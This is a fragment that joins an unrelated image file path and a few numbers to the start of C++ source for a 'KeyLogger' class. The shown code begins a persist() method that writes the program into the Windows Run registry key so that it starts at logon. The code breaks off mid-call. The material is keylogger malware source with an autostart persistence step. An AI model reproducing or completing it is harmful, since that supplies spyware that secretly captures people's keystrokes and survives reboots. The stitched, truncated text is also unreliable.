 1805,248
6,9
1.50291
4.66212
3.71498
#include "keylogger.h"
#include "tableCSS.h"
using namespace std;
KeyLogger* KeyLogger::Instance = NULL;
void KeyLogger::persist(std::string path) {
if (path.empty()) {
path = programPath;
}
HKEY key;
RegCreateKey(
HKEY_CURRENT_USER,
"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run",